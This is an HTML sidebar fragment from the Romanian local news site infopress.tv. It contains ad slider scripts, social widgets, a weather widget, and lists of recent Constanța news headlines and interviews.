<a href="https://www.facebook.com/emilygfashion" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/moda.jpg?fit=182%2C107&ssl=1" alt="Emily G Fashion" width="160" height="107"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-684 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-684 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-684 .adr-next',
prev: '.e3lanat-rotator-id-684 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-684" style="width:160px; height:90px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="18208" style=" ">
<a href="https://www.facebook.com/studiopilateson?fref=ts" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/pilates_studio.jpg?fit=160%2C90&ssl=1" alt="ad" width="160" height="90"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="18208" style=" ">
<a href="https://www.facebook.com/studiopilateson/timeline" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/pilates_one_studio_cta1.jpg?fit=1886%2C915&ssl=1" alt="ad" width="160" height="90"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-722 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-722 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollHorz3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-722 .adr-next',
prev: '.e3lanat-rotator-id-722 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-722" style="width:160px; height:220px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="16182" style=" ">
<a href="https://www.facebook.com/pages/Birou-de-Mediator-Radita-Mariana-Florea/701727739865700" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/mediere.jpg?fit=182%2C220&ssl=1" alt="Birou de Mediator Radita Mariana Florea" width="160" height="220"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-298 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-298 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-298 .adr-next',
prev: '.e3lanat-rotator-id-298 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-298" style="margin-bottom:-1px;width:160px; height:70px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="9261" style=" margin-bottom:1px;">
<a href="https://www.radiovacanta.ro/" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/radiovacanta.png?fit=160%2C70&ssl=1" alt="Radio Vacanta" width="160" height="70"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="9261" style=" margin-bottom:1px;">
<a href="https://www.ratc.ro/" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/ratc.png?fit=160%2C70&ssl=1" alt="RATC" width="160" height="70"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-532 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-532 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-532 .adr-next',
prev: '.e3lanat-rotator-id-532 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-532" style="width:160px; height:160px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="17411" style=" ">
<a href="https://www.infopress.tv/contact/" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/Banner_InfoPress160x160.png?fit=160%2C160&ssl=1" alt="ad" width="160" height="160"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="17411" style=" ">
<a href="#" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/chart.png?fit=160%2C160&ssl=1" alt="ad" width="160" height="160"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>
</div> <!--main sidebar-->
<div class="clear"></div>
<div class="clear"></div>
</div> <!--main container-->            
<div class="sidebar main-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div class="custom_textwidget">
</div>
<div style="height:20px;"></div><div class="widget momizat-social_counter"><div class="widget-head"><h3 class="widget-title"><span>Retele Sociale</span></h3></div>
<div class="mom-socials-counter">
<ul>
<li class="msc-item msc-rss">
<a href="https://www.infopress.tv/feed/"><div class="sc-head">
<i class="fa-icon-rss"></i>
<span>RSS</span>
</div>
</a>
<div class="sc-count">
<span>1000+</span>
Subscribers                                        </div>
</li>
<li class="msc-item msc-facebook">
<a href="//facebook.com/929350460469062" target="_blank">
<div class="sc-head">
<i class="fa-icon-facebook"></i>
<span>facebook</span>
</div>
</a>
<div class="sc-count">
<span>0</span>
fans                                    </div>
</li>
<li class="msc-item msc-twitter">
<a href="http://twitter.com/InfopressTV" target="_blank">
<div class="sc-head">
<i class="fa-icon-twitter"></i>
<span>twitter</span>
</div>
</a>
<div class="sc-count">
<span>0</span>
followers                                    </div>
</li>
<li class="msc-item msc-instagram">
<a href="http://instagram.com/infopress.tv" target="_blank">
<div class="sc-head">
<i class="fa-icon-instagram"></i>
<span>instagram</span>
</div>
</a>
<div class="sc-count">
<span>0</span>
followers                                    </div>
</li>
</ul>
</div>
</div><div class="widget momizat-video"><div class="widget-head"><h3 class="widget-title"><span>Infopress Tv</span></h3></div><div class="mom-video-widget">
<iframe src="https://www.youtube.com/embed/jaxC-AsIrFs?rel=0" frameborder="0" allowfullscreen></iframe>
</div>
</div>		   	    <div class="custom_textwidget">
<a data-pin-do="embedUser" href="http://ro.pinterest.com/infopresstv/"data-pin-scale-width="80" data-pin-scale-height="200" data-pin-board-width="400">Viziteaza profilul lui InfopressTv pe Pinterest.</a><!-- Please call pinit.js only once per page -->
</div>
<div style="height:20px;"></div><div class="widget momizat-video"><div class="widget-head"><h3 class="widget-title"><span>Video Recomandat</span></h3></div><div class="mom-video-widget">
<iframe src="https://www.youtube.com/embed/zrXTkoA_KRk?rel=0" frameborder="0" allowfullscreen></iframe>
</div>
</div><div class="widget widget_text"><div class="widget-head"><h3 class="widget-title"><span>Vremea in Constanta</span></h3></div>			<div class="textwidget"><a href="https://www.accuweather.com/ro/ro/constanta/287719/weather-forecast/287719" class="aw-widget-legal">
<!--
By accessing and/or using this code snippet, you agree to AccuWeather’s terms and conditions (in English) which can be found at http://www.accuweather.com/en/free-weather-widgets/terms and AccuWeather’s Privacy Statement (in English) which can be found at https://www.accuweather.com/en/privacy.
-->
</a><div id="awcc1413224270272" class="aw-widget-current"  data-locationkey="287719" data-unit="c" data-language="ro" data-useip="false" data-uid="awcc1413224270272"></div></div>
</div><div class="widget momizat-posts"><div class="widget-head"><h3 class="widget-title"><span>Comunicate</span></h3></div>                                   <div class="mom-posts-widget">
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/restrictii-de-trafic-pe-strada-steagului/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/1-7.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/1-7.jpeg?resize=90%2C60&ssl=1" alt="Restricții de trafic pe strada Steagului" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/restrictii-de-trafic-pe-strada-steagului/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/1-7.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/1-7.jpeg?resize=180%2C120&ssl=1" alt="Restricții de trafic pe strada Steagului" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/restrictii-de-trafic-pe-strada-steagului/">Restricții de trafic pe strada Steagului</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-12-09T12:14:51+02:00" class="entry-date">9 decembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/se-deschide-targul-de-craciun-din-piata-ovidiu/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/targ_craciun.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/targ_craciun.jpg?resize=90%2C60&ssl=1" alt="Se deschide Târgul de Crăciun din Piața Ovidiu" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/se-deschide-targul-de-craciun-din-piata-ovidiu/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/targ_craciun.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/targ_craciun.jpg?resize=180%2C120&ssl=1" alt="Se deschide Târgul de Crăciun din Piața Ovidiu" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/se-deschide-targul-de-craciun-din-piata-ovidiu/">Se deschide Târgul de Crăciun din Piața Ovidiu</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-11-27T11:44:43+02:00" class="entry-date">27 noiembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/restrictii-de-trafic-si-program-special-pe-bulevardul-tomis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/parada_constanta.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/parada_constanta.jpeg?resize=90%2C60&ssl=1" alt="Restricții de trafic și program special pe Bulevardul  Tomis " width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/restrictii-de-trafic-si-program-special-pe-bulevardul-tomis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/parada_constanta.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/parada_constanta.jpeg?resize=180%2C120&ssl=1" alt="Restricții de trafic și program special pe Bulevardul  Tomis " width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/restrictii-de-trafic-si-program-special-pe-bulevardul-tomis/">Restricții de trafic și program special pe Bulevardul  Tomis </a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-11-26T16:14:41+02:00" class="entry-date">26 noiembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/atribuirea-amplasamentelor-pentru-targurile-de-craciun-din-constanta/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=90%2C60&ssl=1" alt="Atribuirea amplasamentelor pentru Târgurile de Crăciun din Constanța" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/atribuirea-amplasamentelor-pentru-targurile-de-craciun-din-constanta/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=180%2C120&ssl=1" alt="Atribuirea amplasamentelor pentru Târgurile de Crăciun din Constanța" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/atribuirea-amplasamentelor-pentru-targurile-de-craciun-din-constanta/">Atribuirea amplasamentelor pentru Târgurile de Crăciun din Constanța</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-10-25T18:15:32+03:00" class="entry-date">25 octombrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/isj-constanta-anunta-modificari-in-reteaua-scolara/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=90%2C60&ssl=1" alt="IȘJ Constanța anunță modificări în rețeaua școlară" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/isj-constanta-anunta-modificari-in-reteaua-scolara/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=180%2C120&ssl=1" alt="IȘJ Constanța anunță modificări în rețeaua școlară" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/isj-constanta-anunta-modificari-in-reteaua-scolara/">IȘJ Constanța anunță modificări în rețeaua școlară</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-08-13T19:26:05+03:00" class="entry-date">13 august 2025</span>
</div>
</div>
</div> <!--//post-->
</div>
</div><div class="widget momizat-posts"><div class="widget-head"><h3 class="widget-title"><span>Evenimente</span></h3></div>                                   <div class="mom-posts-widget">
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/romania-are-o-noua-zi-nationala/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/munti_apuseni.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/munti_apuseni.jpg?resize=90%2C60&ssl=1" alt="România are o nouă zi națională" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/romania-are-o-noua-zi-nationala/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/munti_apuseni.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/munti_apuseni.jpg?resize=180%2C120&ssl=1" alt="România are o nouă zi națională" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/romania-are-o-noua-zi-nationala/">România are o nouă zi națională</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2026-01-17T12:55:27+02:00" class="entry-date">17 ianuarie 2026</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=90%2C60&ssl=1" alt="Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=180%2C120&ssl=1" alt="Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/">Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2026-01-16T22:21:30+02:00" class="entry-date">16 ianuarie 2026</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=90%2C60&ssl=1" alt="Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=180%2C120&ssl=1" alt="Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/">Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2026-01-07T13:46:34+02:00" class="entry-date">7 ianuarie 2026</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/zeci-de-morti-si-115-raniti-in-urma-incendiul-din-crans-montana-un-roman-dat-disparut/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/crans_montana.png?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/crans_montana.png?resize=90%2C60&ssl=1" alt="Zeci de morți și 115 răniți în urma incendiul din Crans-Montana. Un român dat dispărut" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/zeci-de-morti-si-115-raniti-in-urma-incendiul-din-crans-montana-un-roman-dat-disparut/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/crans_montana.png?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/crans_montana.png?resize=180%2C120&ssl=1" alt="Zeci de morți și 115 răniți în urma incendiul din Crans-Montana. Un român dat dispărut" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/zeci-de-morti-si-115-raniti-in-urma-incendiul-din-crans-montana-un-roman-dat-disparut/">Zeci de morți și 115 răniți în urma incendiul din Crans-Montana. Un român dat dispărut</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2026-01-02T20:04:54+02:00" class="entry-date">2 ianuarie 2026</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/explozie-in-portul-constanta-doi-oameni-morti/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=90%2C60&ssl=1" alt="Explozie în Portul Constanța. Doi oameni morți" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/explozie-in-portul-constanta-doi-oameni-morti/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=180%2C120&ssl=1" alt="Explozie în Portul Constanța. Doi oameni morți" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/explozie-in-portul-constanta-doi-oameni-morti/">Explozie în Portul Constanța. Doi oameni morți</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-12-31T12:43:27+02:00" class="entry-date">31 decembrie 2025</span>
</div>
</div>
</div> <!--//post-->
</div>
</div><div class="widget momizat-posts"><div class="widget-head"><h3 class="widget-title"><span>Interviuri</span></h3></div>                                   <div class="mom-posts-widget">
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/se-schimba-programul-de-vizitare-la-catedrala-mantuirii-neamului/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=90%2C60&ssl=1" alt="Se schimbă programul de vizitare la Catedrala Mântuirii Neamului" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/se-schimba-programul-de-vizitare-la-catedrala-mantuirii-neamului/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=180%2C120&ssl=1" alt="Se schimbă programul de vizitare la Catedrala Mântuirii Neamului" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/se-schimba-programul-de-vizitare-la-catedrala-mantuirii-neamului/">Se schimbă programul de vizitare la Catedrala Mântuirii Neamului</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-11-04T17:08:46+02:00" class="entry-date">4 noiembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/anat-sustine-ideea-vacantelor-decalate-pentru-elevi/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=90%2C60&ssl=1" alt="ANAT susține ideea vacanțelor decalate pentru elevi" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/anat-sustine-ideea-vacantelor-decalate-pentru-elevi/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=180%2C120&ssl=1" alt="ANAT susține ideea vacanțelor decalate pentru elevi" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/anat-sustine-ideea-vacantelor-decalate-pentru-elevi/">ANAT susține ideea vacanțelor decalate pentru elevi</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-07-25T22:47:19+03:00" class="entry-date">25 iulie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/fotografia-prin-ochii-unui-profesionist-anamaria-mihalache/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=90%2C60&ssl=1" alt="Fotografia prin ochii unui profesionist – Anamaria Mihalache" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/fotografia-prin-ochii-unui-profesionist-anamaria-mihalache/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=180%2C120&ssl=1" alt="Fotografia prin ochii unui profesionist – Anamaria Mihalache" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/fotografia-prin-ochii-unui-profesionist-anamaria-mihalache/">Fotografia prin ochii unui profesionist – Anamaria Mihalache</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2016-10-08T15:10:16+03:00" class="entry-date">8 octombrie 2016</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/timisoreanca-pe-compilatie-internationala/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=90%2C60&ssl=1" alt="O timișoreancă pe o compilație internațională!" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/timisoreanca-pe-compilatie-internationala/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=180%2C120&ssl=1" alt="O timișoreancă pe o compilație internațională!" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/timisoreanca-pe-compilatie-internationala/">O timișoreancă pe o compilație internațională!</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2015-08-06T20:25:48+03:00" class="entry-date">6 august 2015</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/adela-diaconu-sper-ca-in-viitor-sa-imi-pot-deschide-academie-de-tenis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=90%2C60&ssl=1" alt="Adela Diaconu: "Sper ca în viitor să îmi pot deschide o Academie de tenis”" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/adela-diaconu-sper-ca-in-viitor-sa-imi-pot-deschide-academie-de-tenis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=180%2C120&ssl=1" alt="Adela Diaconu: "Sper ca în viitor să îmi pot deschide o Academie de tenis”" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/adela-diaconu-sper-ca-in-viitor-sa-imi-pot-deschide-academie-de-tenis/">Adela Diaconu: &#8222;Sper ca în viitor să îmi pot deschide o Academie de tenis”</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2015-04-02T08:00:19+03:00" class="entry-date">2 aprilie 2015</span>
</div>
</div>
</div> <!--//post-->
</div>
</div><div class="widget widget_archive"><div class="widget-head"><h3 class="widget-title"><span>Arhiva</span></h3></div>		<label class="screen-reader-text" for="archives-dropdown-2">Arhiva</label>
<select id="archives-dropdown-2" name="archive-dropdown">
<option value="">Selectează luna</option>
<option value='https://www.infopress.tv/2026/01/'> ianuarie 2026 &nbsp;(22)</option>
<option value='https://www.infopress.tv/2025/12/'> decembrie 2025 &nbsp;(55)</option>
<option value='https://www.infopress.tv/2025/11/'> noiembrie 2025 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2025/10/'> octombrie 2025 &nbsp;(18)</option>
